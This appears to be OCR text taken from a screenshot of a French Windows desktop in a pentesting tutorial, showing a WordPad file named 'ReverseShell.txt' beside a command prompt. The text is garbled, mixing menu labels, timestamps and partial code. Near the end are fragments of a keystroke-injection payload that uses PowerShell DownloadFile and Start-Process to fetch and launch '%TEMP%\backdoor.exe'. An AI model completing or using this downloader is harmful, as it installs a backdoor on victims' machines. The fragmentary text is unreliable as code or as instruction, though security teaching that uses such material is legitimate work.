 FR
18:41
23/04/2016
TAMPER
CHROME
ReverseShell.txt - WordPad
Accueil
Affichage
Coller
Couper
Copier
Presse-papiers
Courier New
11
G I S abc X₂ X² A
Image
Dessin
Paint
Date et
heure
Insérer
un objet
Rechercher
Remplacer
Sélectionner tout
C:\Windows\system32\cmd.exe
11 12 13 14 15 16 17 18
Microsoft Windows [version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tous droits réservés.
C:\Users\PentestingSkills>_
lient).DownloadFile
'); Start-Process
"%TEMP%\backdoor.exe"
DELAY 500
ENTER
100 %